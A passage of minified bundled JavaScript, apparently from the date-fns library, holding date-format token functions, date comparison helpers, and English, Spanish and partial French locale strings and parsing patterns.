m.month(C,{width:"abbreviated",context:"formatting"});case"MMMMM":return m.month(C,{width:"narrow",context:"formatting"});case"MMMM":default:return m.month(C,{width:"wide",context:"formatting"})}},L:function(_,g,m){var C=_.getUTCMonth();switch(g){case"L":return String(C+1);case"LL":return(0,O.Z)(C+1,2);case"Lo":return m.ordinalNumber(C+1,{unit:"month"});case"LLL":return m.month(C,{width:"abbreviated",context:"standalone"});case"LLLLL":return m.month(C,{width:"narrow",context:"standalone"});case"LLLL":default:return m.month(C,{width:"wide",context:"standalone"})}},w:function(_,g,m,C){var S=(0,h.Z)(_,C);return g==="wo"?m.ordinalNumber(S,{unit:"week"}):(0,O.Z)(S,g.length)},I:function(_,g,m){var C=(0,d.Z)(_);return g==="Io"?m.ordinalNumber(C,{unit:"week"}):(0,O.Z)(C,g.length)},d:function(_,g,m){return g==="do"?m.ordinalNumber(_.getUTCDate(),{unit:"date"}):W.d(_,g)},D:function(_,g,m){var C=t(_);return g==="Do"?m.ordinalNumber(C,{unit:"dayOfYear"}):(0,O.Z)(C,g.length)},E:function(_,g,m){var C=_.getUTCDay();switch(g){case"E":case"EE":case"EEE":return m.day(C,{width:"abbreviated",context:"formatting"});case"EEEEE":return m.day(C,{width:"narrow",context:"formatting"});case"EEEEEE":return m.day(C,{width:"short",context:"formatting"});case"EEEE":default:return m.day(C,{width:"wide",context:"formatting"})}},e:function(_,g,m,C){var S=_.getUTCDay(),L=(S-C.weekStartsOn+8)%7||7;switch(g){case"e":return String(L);case"ee":return(0,O.Z)(L,2);case"eo":return m.ordinalNumber(L,{unit:"day"});case"eee":return m.day(S,{width:"abbreviated",context:"formatting"});case"eeeee":return m.day(S,{width:"narrow",context:"formatting"});case"eeeeee":return m.day(S,{width:"short",context:"formatting"});case"eeee":default:return m.day(S,{width:"wide",context:"formatting"})}},c:function(_,g,m,C){var S=_.getUTCDay(),L=(S-C.weekStartsOn+8)%7||7;switch(g){case"c":return String(L);case"cc":return(0,O.Z)(L,g.length);case"co":return m.ordinalNumber(L,{unit:"day"});case"ccc":return m.day(S,{width:"abbreviated",context:"standalone"});case"ccccc":return m.day(S,{width:"narrow",context:"standalone"});case"cccccc":return m.day(S,{width:"short",context:"standalone"});case"cccc":default:return m.day(S,{width:"wide",context:"standalone"})}},i:function(_,g,m){var C=_.getUTCDay(),S=C===0?7:C;switch(g){case"i":return String(S);case"ii":return(0,O.Z)(S,g.length);case"io":return m.ordinalNumber(S,{unit:"day"});case"iii":return m.day(C,{width:"abbreviated",context:"formatting"});case"iiiii":return m.day(C,{width:"narrow",context:"formatting"});case"iiiiii":return m.day(C,{width:"short",context:"formatting"});case"iiii":default:return m.day(C,{width:"wide",context:"formatting"})}},a:function(_,g,m){var C=_.getUTCHours(),S=C/12>=1?"pm":"am";switch(g){case"a":case"aa":return m.dayPeriod(S,{width:"abbreviated",context:"formatting"});case"aaa":return m.dayPeriod(S,{width:"abbreviated",context:"formatting"}).toLowerCase();case"aaaaa":return m.dayPeriod(S,{width:"narrow",context:"formatting"});case"aaaa":default:return m.dayPeriod(S,{width:"wide",context:"formatting"})}},b:function(_,g,m){var C=_.getUTCHours(),S;switch(C===12?S=E.noon:C===0?S=E.midnight:S=C/12>=1?"pm":"am",g){case"b":case"bb":return m.dayPeriod(S,{width:"abbreviated",context:"formatting"});case"bbb":return m.dayPeriod(S,{width:"abbreviated",context:"formatting"}).toLowerCase();case"bbbbb":return m.dayPeriod(S,{width:"narrow",context:"formatting"});case"bbbb":default:return m.dayPeriod(S,{width:"wide",context:"formatting"})}},B:function(_,g,m){var C=_.getUTCHours(),S;switch(C>=17?S=E.evening:C>=12?S=E.afternoon:C>=4?S=E.morning:S=E.night,g){case"B":case"BB":case"BBB":return m.dayPeriod(S,{width:"abbreviated",context:"formatting"});case"BBBBB":return m.dayPeriod(S,{width:"narrow",context:"formatting"});case"BBBB":default:return m.dayPeriod(S,{width:"wide",context:"formatting"})}},h:function(_,g,m){if(g==="ho"){var C=_.getUTCHours()%12;return C===0&&(C=12),m.ordinalNumber(C,{unit:"hour"})}return W.h(_,g)},H:function(_,g,m){return g==="Ho"?m.ordinalNumber(_.getUTCHours(),{unit:"hour"}):W.H(_,g)},K:function(_,g,m){var C=_.getUTCHours()%12;return g==="Ko"?m.ordinalNumber(C,{unit:"hour"}):(0,O.Z)(C,g.length)},k:function(_,g,m){var C=_.getUTCHours();return C===0&&(C=24),g==="ko"?m.ordinalNumber(C,{unit:"hour"}):(0,O.Z)(C,g.length)},m:function(_,g,m){return g==="mo"?m.ordinalNumber(_.getUTCMinutes(),{unit:"minute"}):W.m(_,g)},s:function(_,g,m){return g==="so"?m.ordinalNumber(_.getUTCSeconds(),{unit:"second"}):W.s(_,g)},S:function(_,g){return W.S(_,g)},X:function(_,g,m,C){var S=C._originalDate||_,L=S.getTimezoneOffset();if(L===0)return"Z";switch(g){case"X":return v(L);case"XXXX":case"XX":return l(L);case"XXXXX":case"XXX":default:return l(L,":")}},x:function(_,g,m,C){var S=C._originalDate||_,L=S.getTimezoneOffset();switch(g){case"x":return v(L);case"xxxx":case"xx":return l(L);case"xxxxx":case"xxx":default:return l(L,":")}},O:function(_,g,m,C){var S=C._originalDate||_,L=S.getTimezoneOffset();switch(g){case"O":case"OO":case"OOO":return"GMT"+c(L,":");case"OOOO":default:return"GMT"+l(L,":")}},z:function(_,g,m,C){var S=C._originalDate||_,L=S.getTimezoneOffset();switch(g){case"z":case"zz":case"zzz":return"GMT"+c(L,":");case"zzzz":default:return"GMT"+l(L,":")}},t:function(_,g,m,C){var S=C._originalDate||_,L=Math.floor(S.getTime()/1e3);return(0,O.Z)(L,g.length)},T:function(_,g,m,C){var S=C._originalDate||_,L=S.getTime();return(0,O.Z)(L,g.length)}};function c(_,g){var m=_>0?"-":"+",C=Math.abs(_),S=Math.floor(C/60),L=C%60;if(L===0)return m+String(S);var z=g||"";return m+String(S)+z+(0,O.Z)(L,2)}function v(_,g){if(_%60===0){var m=_>0?"-":"+";return m+(0,O.Z)(Math.abs(_)/60,2)}return l(_,g)}function l(_,g){var m=g||"",C=_>0?"-":"+",S=Math.abs(_),L=(0,O.Z)(Math.floor(S/60),2),z=(0,O.Z)(S%60,2);return C+L+m+z}var w=f,U=e(77356),j=e(35851),Y=e(50981),Z=e(4957),p=e(93805),y=e(25227),b=/[yYQqMLwIdDecihHKkms]o|(\w)\1*|''|'(''|[^'])+('|$)|./g,T=/P+p+|P+|p+|''|'(''|[^'])+('|$)|./g,x=/^'([^]*?)'?$/,N=/''/g,I=/[a-zA-Z]/;function R(_,g,m){var C,S,L,z,k,H,$,F,B,K,Q,ee,te,ae,ne,X,V,G;(0,r.Z)(2,arguments);var le=String(g),re=(0,p.j)(),ie=(C=(S=m?.locale)!==null&&S!==void 0?S:re.locale)!==null&&C!==void 0?C:y.Z,de=(0,Z.Z)((L=(z=(k=(H=m?.firstWeekContainsDate)!==null&&H!==void 0?H:m==null||($=m.locale)===null||$===void 0||(F=$.options)===null||F===void 0?void 0:F.firstWeekContainsDate)!==null&&k!==void 0?k:re.firstWeekContainsDate)!==null&&z!==void 0?z:(B=re.locale)===null||B===void 0||(K=B.options)===null||K===void 0?void 0:K.firstWeekContainsDate)!==null&&L!==void 0?L:1);if(!(de>=1&&de<=7))throw new RangeError("firstWeekContainsDate must be between 1 and 7 inclusively");var se=(0,Z.Z)((Q=(ee=(te=(ae=m?.weekStartsOn)!==null&&ae!==void 0?ae:m==null||(ne=m.locale)===null||ne===void 0||(X=ne.options)===null||X===void 0?void 0:X.weekStartsOn)!==null&&te!==void 0?te:re.weekStartsOn)!==null&&ee!==void 0?ee:(V=re.locale)===null||V===void 0||(G=V.options)===null||G===void 0?void 0:G.weekStartsOn)!==null&&Q!==void 0?Q:0);if(!(se>=0&&se<=6))throw new RangeError("weekStartsOn must be between 0 and 6 inclusively");if(!ie.localize)throw new RangeError("locale must contain localize property");if(!ie.formatLong)throw new RangeError("locale must contain formatLong property");var ue=(0,o.Z)(_);if(!(0,i.Z)(ue))throw new RangeError("Invalid time value");var fe=(0,j.Z)(ue),ce=(0,u.Z)(ue,fe),ve={firstWeekContainsDate:de,weekStartsOn:se,locale:ie,_originalDate:ue},me=le.match(T).map(function(J){var q=J[0];if(q==="p"||q==="P"){var oe=U.Z[q];return oe(J,ie.formatLong)}return J}).join("").match(b).map(function(J){if(J==="''")return"'";var q=J[0];if(q==="'")return A(J);var oe=w[q];if(oe)return!(m!=null&&m.useAdditionalWeekYearTokens)&&(0,Y.Do)(J)&&(0,Y.qp)(J,g,String(_)),!(m!=null&&m.useAdditionalDayOfYearTokens)&&(0,Y.Iu)(J)&&(0,Y.qp)(J,g,String(_)),oe(ce,J,ie.localize,ve);if(q.match(I))throw new RangeError("Format string contains an unescaped latin alphabet character `"+q+"`");return J}).join("");return me}function A(_){var g=_.match(x);return g?g[1].replace(N,"'"):_}},98181:function(D,a,e){"use strict";e.d(a,{Z:function(){return r}});var i=e(92929),u=e(88338),o=e(23503);function r(n,t){var d,s;(0,o.Z)(1,arguments);var h=(0,i.Z)(n);if(isNaN(h.getTime()))throw new RangeError("Invalid time value");var P=String((d=t?.format)!==null&&d!==void 0?d:"extended"),O=String((s=t?.representation)!==null&&s!==void 0?s:"complete");if(P!=="extended"&&P!=="basic")throw new RangeError("format must be 'extended' or 'basic'");if(O!=="date"&&O!=="time"&&O!=="complete")throw new RangeError("representation must be 'date', 'time', or 'complete'");var M="",W="",E=P==="extended"?"-":"",f=P==="extended"?":":"";if(O!=="time"){var c=(0,u.Z)(h.getDate(),2),v=(0,u.Z)(h.getMonth()+1,2),l=(0,u.Z)(h.getFullYear(),4);M="".concat(l).concat(E).concat(v).concat(E).concat(c)}if(O!=="date"){var w=h.getTimezoneOffset();if(w!==0){var U=Math.abs(w),j=(0,u.Z)(Math.floor(U/60),2),Y=(0,u.Z)(U%60,2),Z=w<0?"+":"-";W="".concat(Z).concat(j,":").concat(Y)}else W="Z";var p=(0,u.Z)(h.getHours(),2),y=(0,u.Z)(h.getMinutes(),2),b=(0,u.Z)(h.getSeconds(),2),T=M===""?"":"T",x=[p,y,b].join(f);M="".concat(M).concat(T).concat(x).concat(W)}return M}},96376:function(D,a,e){"use strict";e.d(a,{Z:function(){return o}});var i=e(92929),u=e(23503);function o(r){(0,u.Z)(1,arguments);var n=(0,i.Z)(r),t=n.getMonth();return t}},88081:function(D,a,e){"use strict";e.d(a,{Z:function(){return o}});var i=e(92929),u=e(23503);function o(r,n){(0,u.Z)(2,arguments);var t=(0,i.Z)(r),d=(0,i.Z)(n);return t.getTime()>d.getTime()}},83938:function(D,a,e){"use strict";e.d(a,{Z:function(){return o}});var i=e(92929),u=e(23503);function o(r,n){(0,u.Z)(2,arguments);var t=(0,i.Z)(r),d=(0,i.Z)(n);return t.getTime()<d.getTime()}},71254:function(D,a,e){"use strict";e.d(a,{Z:function(){return u}});var i=e(23503);function u(o){return(0,i.Z)(1,arguments),o instanceof Date||typeof o=="object"&&Object.prototype.toString.call(o)==="[object Date]"}},79285:function(D,a,e){"use strict";e.d(a,{Z:function(){return o}});var i=e(5435),u=e(23503);function o(r,n){(0,u.Z)(2,arguments);var t=(0,i.Z)(r),d=(0,i.Z)(n);return t.getTime()===d.getTime()}},5203:function(D,a,e){"use strict";e.d(a,{Z:function(){return r}});var i=e(92929),u=e(23503);function o(n,t){(0,u.Z)(2,arguments);var d=(0,i.Z)(n),s=(0,i.Z)(t);return d.getFullYear()===s.getFullYear()}function r(n){return(0,u.Z)(1,arguments),o(n,Date.now())}},81116:function(D,a,e){"use strict";e.d(a,{Z:function(){return o}});var i=e(79285),u=e(23503);function o(r){return(0,u.Z)(1,arguments),(0,i.Z)(r,Date.now())}},44856:function(D,a,e){"use strict";e.d(a,{Z:function(){return r}});var i=e(3903),u=e(79285),o=e(23503);function r(n){return(0,o.Z)(1,arguments),(0,u.Z)(n,(0,i.Z)(Date.now(),1))}},99822:function(D,a,e){"use strict";e.d(a,{Z:function(){return r}});var i=e(71254),u=e(92929),o=e(23503);function r(n){if((0,o.Z)(1,arguments),!(0,i.Z)(n)&&typeof n!="number")return!1;var t=(0,u.Z)(n);return!isNaN(Number(t))}},47185:function(D,a,e){"use strict";e.d(a,{Z:function(){return o}});var i=e(92929),u=e(23503);function o(r,n){(0,u.Z)(2,arguments);var t=(0,i.Z)(r).getTime(),d=(0,i.Z)(n.start).getTime(),s=(0,i.Z)(n.end).getTime();if(!(d<=s))throw new RangeError("Invalid interval");return t>=d&&t<=s}},13095:function(D,a,e){"use strict";e.d(a,{Z:function(){return i}});function i(u){return function(){var o=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{},r=o.width?String(o.width):u.defaultWidth,n=u.formats[r]||u.formats[u.defaultWidth];return n}}},12886:function(D,a,e){"use strict";e.d(a,{Z:function(){return i}});function i(u){return function(o,r){var n=r!=null&&r.context?String(r.context):"standalone",t;if(n==="formatting"&&u.formattingValues){var d=u.defaultFormattingWidth||u.defaultWidth,s=r!=null&&r.width?String(r.width):d;t=u.formattingValues[s]||u.formattingValues[d]}else{var h=u.defaultWidth,P=r!=null&&r.width?String(r.width):u.defaultWidth;t=u.values[P]||u.values[h]}var O=u.argumentCallback?u.argumentCallback(o):o;return t[O]}}},3111:function(D,a,e){"use strict";e.d(a,{Z:function(){return i}});function i(r){return function(n){var t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},d=t.width,s=d&&r.matchPatterns[d]||r.matchPatterns[r.defaultMatchWidth],h=n.match(s);if(!h)return null;var P=h[0],O=d&&r.parsePatterns[d]||r.parsePatterns[r.defaultParseWidth],M=Array.isArray(O)?o(O,function(f){return f.test(P)}):u(O,function(f){return f.test(P)}),W;W=r.valueCallback?r.valueCallback(M):M,W=t.valueCallback?t.valueCallback(W):W;var E=n.slice(P.length);return{value:W,rest:E}}}function u(r,n){for(var t in r)if(r.hasOwnProperty(t)&&n(r[t]))return t}function o(r,n){for(var t=0;t<r.length;t++)if(n(r[t]))return t}},85664:function(D,a,e){"use strict";e.d(a,{Z:function(){return i}});function i(u){return function(o){var r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},n=o.match(u.matchPattern);if(!n)return null;var t=n[0],d=o.match(u.parsePattern);if(!d)return null;var s=u.valueCallback?u.valueCallback(d[0]):d[0];s=r.valueCallback?r.valueCallback(s):s;var h=o.slice(t.length);return{value:s,rest:h}}}},43670:function(D,a,e){"use strict";e.d(a,{Z:function(){return k}});var i={lessThanXSeconds:{one:"less than a second",other:"less than {{count}} seconds"},xSeconds:{one:"1 second",other:"{{count}} seconds"},halfAMinute:"half a minute",lessThanXMinutes:{one:"less than a minute",other:"less than {{count}} minutes"},xMinutes:{one:"1 minute",other:"{{count}} minutes"},aboutXHours:{one:"about 1 hour",other:"about {{count}} hours"},xHours:{one:"1 hour",other:"{{count}} hours"},xDays:{one:"1 day",other:"{{count}} days"},aboutXWeeks:{one:"about 1 week",other:"about {{count}} weeks"},xWeeks:{one:"1 week",other:"{{count}} weeks"},aboutXMonths:{one:"about 1 month",other:"about {{count}} months"},xMonths:{one:"1 month",other:"{{count}} months"},aboutXYears:{one:"about 1 year",other:"about {{count}} years"},xYears:{one:"1 year",other:"{{count}} years"},overXYears:{one:"over 1 year",other:"over {{count}} years"},almostXYears:{one:"almost 1 year",other:"almost {{count}} years"}},u=function(H,$,F){var B,K=i[H];return typeof K=="string"?B=K:$===1?B=K.one:B=K.other.replace("{{count}}",$.toString()),F!=null&&F.addSuffix?F.comparison&&F.comparison>0?"in "+B:B+" ago":B},o=u,r=e(13095),n={full:"EEEE, MMMM do, y",long:"MMMM do, y",medium:"MMM d, y",short:"MM/dd/yyyy"},t={full:"h:mm:ss a zzzz",long:"h:mm:ss a z",medium:"h:mm:ss a",short:"h:mm a"},d={full:"{{date}} 'at' {{time}}",long:"{{date}} 'at' {{time}}",medium:"{{date}}, {{time}}",short:"{{date}}, {{time}}"},s={date:(0,r.Z)({formats:n,defaultWidth:"full"}),time:(0,r.Z)({formats:t,defaultWidth:"full"}),dateTime:(0,r.Z)({formats:d,defaultWidth:"full"})},h=s,P={lastWeek:"'last' eeee 'at' p",yesterday:"'yesterday at' p",today:"'today at' p",tomorrow:"'tomorrow at' p",nextWeek:"eeee 'at' p",other:"P"},O=function(H,$,F,B){return P[H]},M=O,W=e(12886),E={narrow:["B","A"],abbreviated:["BC","AD"],wide:["Before Christ","Anno Domini"]},f={narrow:["1","2","3","4"],abbreviated:["Q1","Q2","Q3","Q4"],wide:["1st quarter","2nd quarter","3rd quarter","4th quarter"]},c={narrow:["J","F","M","A","M","J","J","A","S","O","N","D"],abbreviated:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],wide:["January","February","March","April","May","June","July","August","September","October","November","December"]},v={narrow:["S","M","T","W","T","F","S"],short:["Su","Mo","Tu","We","Th","Fr","Sa"],abbreviated:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],wide:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},l={narrow:{am:"a",pm:"p",midnight:"mi",noon:"n",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"},abbreviated:{am:"AM",pm:"PM",midnight:"midnight",noon:"noon",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"},wide:{am:"a.m.",pm:"p.m.",midnight:"midnight",noon:"noon",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"}},w={narrow:{am:"a",pm:"p",midnight:"mi",noon:"n",morning:"in the morning",afternoon:"in the afternoon",evening:"in the evening",night:"at night"},abbreviated:{am:"AM",pm:"PM",midnight:"midnight",noon:"noon",morning:"in the morning",afternoon:"in the afternoon",evening:"in the evening",night:"at night"},wide:{am:"a.m.",pm:"p.m.",midnight:"midnight",noon:"noon",morning:"in the morning",afternoon:"in the afternoon",evening:"in the evening",night:"at night"}},U=function(H,$){var F=Number(H),B=F%100;if(B>20||B<10)switch(B%10){case 1:return F+"st";case 2:return F+"nd";case 3:return F+"rd"}return F+"th"},j={ordinalNumber:U,era:(0,W.Z)({values:E,defaultWidth:"wide"}),quarter:(0,W.Z)({values:f,defaultWidth:"wide",argumentCallback:function(H){return H-1}}),month:(0,W.Z)({values:c,defaultWidth:"wide"}),day:(0,W.Z)({values:v,defaultWidth:"wide"}),dayPeriod:(0,W.Z)({values:l,defaultWidth:"wide",formattingValues:w,defaultFormattingWidth:"wide"})},Y=j,Z=e(3111),p=e(85664),y=/^(\d+)(th|st|nd|rd)?/i,b=/\d+/i,T={narrow:/^(b|a)/i,abbreviated:/^(b\.?\s?c\.?|b\.?\s?c\.?\s?e\.?|a\.?\s?d\.?|c\.?\s?e\.?)/i,wide:/^(before christ|before common era|anno domini|common era)/i},x={any:[/^b/i,/^(a|c)/i]},N={narrow:/^[1234]/i,abbreviated:/^q[1234]/i,wide:/^[1234](th|st|nd|rd)? quarter/i},I={any:[/1/i,/2/i,/3/i,/4/i]},R={narrow:/^[jfmasond]/i,abbreviated:/^(jan|feb|mar|apr|may|jun|jul|aug|sep|oct|nov|dec)/i,wide:/^(january|february|march|april|may|june|july|august|september|october|november|december)/i},A={narrow:[/^j/i,/^f/i,/^m/i,/^a/i,/^m/i,/^j/i,/^j/i,/^a/i,/^s/i,/^o/i,/^n/i,/^d/i],any:[/^ja/i,/^f/i,/^mar/i,/^ap/i,/^may/i,/^jun/i,/^jul/i,/^au/i,/^s/i,/^o/i,/^n/i,/^d/i]},_={narrow:/^[smtwf]/i,short:/^(su|mo|tu|we|th|fr|sa)/i,abbreviated:/^(sun|mon|tue|wed|thu|fri|sat)/i,wide:/^(sunday|monday|tuesday|wednesday|thursday|friday|saturday)/i},g={narrow:[/^s/i,/^m/i,/^t/i,/^w/i,/^t/i,/^f/i,/^s/i],any:[/^su/i,/^m/i,/^tu/i,/^w/i,/^th/i,/^f/i,/^sa/i]},m={narrow:/^(a|p|mi|n|(in the|at) (morning|afternoon|evening|night))/i,any:/^([ap]\.?\s?m\.?|midnight|noon|(in the|at) (morning|afternoon|evening|night))/i},C={any:{am:/^a/i,pm:/^p/i,midnight:/^mi/i,noon:/^no/i,morning:/morning/i,afternoon:/afternoon/i,evening:/evening/i,night:/night/i}},S={ordinalNumber:(0,p.Z)({matchPattern:y,parsePattern:b,valueCallback:function(H){return parseInt(H,10)}}),era:(0,Z.Z)({matchPatterns:T,defaultMatchWidth:"wide",parsePatterns:x,defaultParseWidth:"any"}),quarter:(0,Z.Z)({matchPatterns:N,defaultMatchWidth:"wide",parsePatterns:I,defaultParseWidth:"any",valueCallback:function(H){return H+1}}),month:(0,Z.Z)({matchPatterns:R,defaultMatchWidth:"wide",parsePatterns:A,defaultParseWidth:"any"}),day:(0,Z.Z)({matchPatterns:_,defaultMatchWidth:"wide",parsePatterns:g,defaultParseWidth:"any"}),dayPeriod:(0,Z.Z)({matchPatterns:m,defaultMatchWidth:"any",parsePatterns:C,defaultParseWidth:"any"})},L=S,z={code:"en-US",formatDistance:o,formatLong:h,formatRelative:M,localize:Y,match:L,options:{weekStartsOn:0,firstWeekContainsDate:1}},k=z},66987:function(D,a,e){"use strict";e.d(a,{Z:function(){return H}});var i={lessThanXSeconds:{one:"menos de un segundo",other:"menos de {{count}} segundos"},xSeconds:{one:"1 segundo",other:"{{count}} segundos"},halfAMinute:"medio minuto",lessThanXMinutes:{one:"menos de un minuto",other:"menos de {{count}} minutos"},xMinutes:{one:"1 minuto",other:"{{count}} minutos"},aboutXHours:{one:"alrededor de 1 hora",other:"alrededor de {{count}} horas"},xHours:{one:"1 hora",other:"{{count}} horas"},xDays:{one:"1 d\xEDa",other:"{{count}} d\xEDas"},aboutXWeeks:{one:"alrededor de 1 semana",other:"alrededor de {{count}} semanas"},xWeeks:{one:"1 semana",other:"{{count}} semanas"},aboutXMonths:{one:"alrededor de 1 mes",other:"alrededor de {{count}} meses"},xMonths:{one:"1 mes",other:"{{count}} meses"},aboutXYears:{one:"alrededor de 1 a\xF1o",other:"alrededor de {{count}} a\xF1os"},xYears:{one:"1 a\xF1o",other:"{{count}} a\xF1os"},overXYears:{one:"m\xE1s de 1 a\xF1o",other:"m\xE1s de {{count}} a\xF1os"},almostXYears:{one:"casi 1 a\xF1o",other:"casi {{count}} a\xF1os"}},u=function($,F,B){var K,Q=i[$];return typeof Q=="string"?K=Q:F===1?K=Q.one:K=Q.other.replace("{{count}}",F.toString()),B!=null&&B.addSuffix?B.comparison&&B.comparison>0?"en "+K:"hace "+K:K},o=u,r=e(13095),n={full:"EEEE, d 'de' MMMM 'de' y",long:"d 'de' MMMM 'de' y",medium:"d MMM y",short:"dd/MM/y"},t={full:"HH:mm:ss zzzz",long:"HH:mm:ss z",medium:"HH:mm:ss",short:"HH:mm"},d={full:"{{date}} 'a las' {{time}}",long:"{{date}} 'a las' {{time}}",medium:"{{date}}, {{time}}",short:"{{date}}, {{time}}"},s={date:(0,r.Z)({formats:n,defaultWidth:"full"}),time:(0,r.Z)({formats:t,defaultWidth:"full"}),dateTime:(0,r.Z)({formats:d,defaultWidth:"full"})},h=s,P={lastWeek:"'el' eeee 'pasado a la' p",yesterday:"'ayer a la' p",today:"'hoy a la' p",tomorrow:"'ma\xF1ana a la' p",nextWeek:"eeee 'a la' p",other:"P"},O={lastWeek:"'el' eeee 'pasado a las' p",yesterday:"'ayer a las' p",today:"'hoy a las' p",tomorrow:"'ma\xF1ana a las' p",nextWeek:"eeee 'a las' p",other:"P"},M=function($,F,B,K){return F.getUTCHours()!==1?O[$]:P[$]},W=M,E=e(12886),f={narrow:["AC","DC"],abbreviated:["AC","DC"],wide:["antes de cristo","despu\xE9s de cristo"]},c={narrow:["1","2","3","4"],abbreviated:["T1","T2","T3","T4"],wide:["1\xBA trimestre","2\xBA trimestre","3\xBA trimestre","4\xBA trimestre"]},v={narrow:["e","f","m","a","m","j","j","a","s","o","n","d"],abbreviated:["ene","feb","mar","abr","may","jun","jul","ago","sep","oct","nov","dic"],wide:["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"]},l={narrow:["d","l","m","m","j","v","s"],short:["do","lu","ma","mi","ju","vi","s\xE1"],abbreviated:["dom","lun","mar","mi\xE9","jue","vie","s\xE1b"],wide:["domingo","lunes","martes","mi\xE9rcoles","jueves","viernes","s\xE1bado"]},w={narrow:{am:"a",pm:"p",midnight:"mn",noon:"md",morning:"ma\xF1ana",afternoon:"tarde",evening:"tarde",night:"noche"},abbreviated:{am:"AM",pm:"PM",midnight:"medianoche",noon:"mediodia",morning:"ma\xF1ana",afternoon:"tarde",evening:"tarde",night:"noche"},wide:{am:"a.m.",pm:"p.m.",midnight:"medianoche",noon:"mediodia",morning:"ma\xF1ana",afternoon:"tarde",evening:"tarde",night:"noche"}},U={narrow:{am:"a",pm:"p",midnight:"mn",noon:"md",morning:"de la ma\xF1ana",afternoon:"de la tarde",evening:"de la tarde",night:"de la noche"},abbreviated:{am:"AM",pm:"PM",midnight:"medianoche",noon:"mediodia",morning:"de la ma\xF1ana",afternoon:"de la tarde",evening:"de la tarde",night:"de la noche"},wide:{am:"a.m.",pm:"p.m.",midnight:"medianoche",noon:"mediodia",morning:"de la ma\xF1ana",afternoon:"de la tarde",evening:"de la tarde",night:"de la noche"}},j=function($,F){var B=Number($);return B+"\xBA"},Y={ordinalNumber:j,era:(0,E.Z)({values:f,defaultWidth:"wide"}),quarter:(0,E.Z)({values:c,defaultWidth:"wide",argumentCallback:function($){return Number($)-1}}),month:(0,E.Z)({values:v,defaultWidth:"wide"}),day:(0,E.Z)({values:l,defaultWidth:"wide"}),dayPeriod:(0,E.Z)({values:w,defaultWidth:"wide",formattingValues:U,defaultFormattingWidth:"wide"})},Z=Y,p=e(85664),y=e(3111),b=/^(\d+)(º)?/i,T=/\d+/i,x={narrow:/^(ac|dc|a|d)/i,abbreviated:/^(a\.?\s?c\.?|a\.?\s?e\.?\s?c\.?|d\.?\s?c\.?|e\.?\s?c\.?)/i,wide:/^(antes de cristo|antes de la era com[uú]n|despu[eé]s de cristo|era com[uú]n)/i},N={any:[/^ac/i,/^dc/i],wide:[/^(antes de cristo|antes de la era com[uú]n)/i,/^(despu[eé]s de cristo|era com[uú]n)/i]},I={narrow:/^[1234]/i,abbreviated:/^T[1234]/i,wide:/^[1234](º)? trimestre/i},R={any:[/1/i,/2/i,/3/i,/4/i]},A={narrow:/^[efmajsond]/i,abbreviated:/^(ene|feb|mar|abr|may|jun|jul|ago|sep|oct|nov|dic)/i,wide:/^(enero|febrero|marzo|abril|mayo|junio|julio|agosto|septiembre|octubre|noviembre|diciembre)/i},_={narrow:[/^e/i,/^f/i,/^m/i,/^a/i,/^m/i,/^j/i,/^j/i,/^a/i,/^s/i,/^o/i,/^n/i,/^d/i],any:[/^en/i,/^feb/i,/^mar/i,/^abr/i,/^may/i,/^jun/i,/^jul/i,/^ago/i,/^sep/i,/^oct/i,/^nov/i,/^dic/i]},g={narrow:/^[dlmjvs]/i,short:/^(do|lu|ma|mi|ju|vi|s[áa])/i,abbreviated:/^(dom|lun|mar|mi[ée]|jue|vie|s[áa]b)/i,wide:/^(domingo|lunes|martes|mi[ée]rcoles|jueves|viernes|s[áa]bado)/i},m={narrow:[/^d/i,/^l/i,/^m/i,/^m/i,/^j/i,/^v/i,/^s/i],any:[/^do/i,/^lu/i,/^ma/i,/^mi/i,/^ju/i,/^vi/i,/^sa/i]},C={narrow:/^(a|p|mn|md|(de la|a las) (mañana|tarde|noche))/i,any:/^([ap]\.?\s?m\.?|medianoche|mediodia|(de la|a las) (mañana|tarde|noche))/i},S={any:{am:/^a/i,pm:/^p/i,midnight:/^mn/i,noon:/^md/i,morning:/mañana/i,afternoon:/tarde/i,evening:/tarde/i,night:/noche/i}},L={ordinalNumber:(0,p.Z)({matchPattern:b,parsePattern:T,valueCallback:function($){return parseInt($,10)}}),era:(0,y.Z)({matchPatterns:x,defaultMatchWidth:"wide",parsePatterns:N,defaultParseWidth:"any"}),quarter:(0,y.Z)({matchPatterns:I,defaultMatchWidth:"wide",parsePatterns:R,defaultParseWidth:"any",valueCallback:function($){return $+1}}),month:(0,y.Z)({matchPatterns:A,defaultMatchWidth:"wide",parsePatterns:_,defaultParseWidth:"any"}),day:(0,y.Z)({matchPatterns:g,defaultMatchWidth:"wide",parsePatterns:m,defaultParseWidth:"any"}),dayPeriod:(0,y.Z)({matchPatterns:C,defaultMatchWidth:"any",parsePatterns:S,defaultParseWidth:"any"})},z=L,k={code:"es",formatDistance:o,formatLong:h,formatRelative:W,localize:Z,match:z,options:{weekStartsOn:1,firstWeekContainsDate:1}},H=k},8283:function(D,a,e){"use strict";e.d(a,{Z:function(){return z}});var i={lessThanXSeconds:{one:"moins d\u2019une seconde",other:"moins de {{count}} secondes"},xSeconds:{one:"1 seconde",other:"{{count}} secondes"},halfAMinute:"30 secondes",lessThanXMinutes:{one:"moins d\u2019une minute",other:"moins de {{count}} minutes"},xMinutes:{one:"1 minute",other:"{{count}} minutes"},aboutXHours:{one:"environ 1 heure",other:"environ {{count}} heures"},xHours:{one:"1 heure",other:"{{count}} heures"},xDays:{one:"1 jour",other:"{{count}} jours"},aboutXWeeks:{one:"environ 1 semaine",other:"environ {{count}} semaines"},xWeeks:{one:"1 semaine",other:"{{count}} semaines"},aboutXMonths:{one:"environ 1 mois",other:"environ {{count}} mois"},xMonths:{one:"1 mois",other:"{{count}} mois"},aboutXYears:{one:"environ 1 an",other:"environ {{count}} ans"},xYears:{one:"1 an",other:"{{count}} ans"},overXYears:{one:"plus d\u2019un an",other:"plus de {{count}} ans"},almostXYears:{one:"presqu\u2019un an",other:"presque {{count}} ans"}},u=function(k,H,$){var F,B=i[k];return typeof 